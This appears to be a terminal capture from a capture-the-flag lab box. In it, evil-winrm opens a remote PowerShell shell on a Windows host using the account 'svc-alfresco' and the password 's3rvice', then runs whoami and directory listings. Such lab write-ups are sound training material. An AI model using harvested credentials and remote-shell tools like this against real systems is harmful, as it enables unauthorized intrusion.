 /home/d/E/h/l/e/f/nmap ✔ took ⌛ 27s $ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> dir
Directory: C:\Users\svc-alfresco
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 9/23/2019 2:16 PM Desktop
d-r--- 9/22/2019 4:02 PM Documents
d-r--- 7/16/2016 6:18 AM Downloads
d-r--- 7/16/2016 6:18 AM Favorites
d-r--- 7/16/2016 6:18 AM Links
d-r--- 7/16/2016 6:18 AM Music
d-r--- 7/16/2016 6:18 AM Pictures
d----- 7/16/2016 6:18 AM Saved Games
d-r--- 7/16/2016 6:18 AM Videos